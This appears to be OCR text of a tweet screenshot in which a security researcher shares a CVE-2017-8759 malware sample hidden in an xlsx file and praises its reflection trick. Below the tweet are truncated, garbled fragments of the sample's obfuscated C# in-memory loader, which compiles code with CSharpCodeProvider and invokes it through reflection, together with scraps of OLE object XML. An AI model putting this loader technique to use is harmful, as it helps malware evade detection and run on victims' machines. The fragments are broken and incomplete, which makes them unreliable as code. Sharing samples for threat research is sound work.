 Rich Warren
@buffaloverflow
Just saw this interesting CVE-2017-8759 sample, using
xlsx. Nice reflection trick to stay in process. This is more
like it!
Traduzir Tweet
5/relationshi
/oleObject"
a/hutrer"/>
ing.Default.GetBytes(Cx));;
icrosoft.CSharp.CSharpCodeProvider gNc
CSharpCodeProvider();
ystem.CodeDom.Compiler.ICodeCompiler R
ystem.CodeDom.Compiler.CompilerParamet
ompilerParameters();
Lh0a.GenerateInMemory = true;
a.GenerateExecutable = false;
Lh0a.ReferencedAssemblies.Add(A58eBPWW
ystem.CodeDom.Compiler.CompilerResults
HWZ);
f (!P0uz.Errors.HasErrors)
lIhn8mZHY = P0uz.CompiledAssemb
8mZHY.InvokeMember(yvTWQ9Tgcr, System.
P0uz.CompiledAssembly, E5z);
m.AppDomain.CurrentDomain.SetData(yvTW
/>
rt>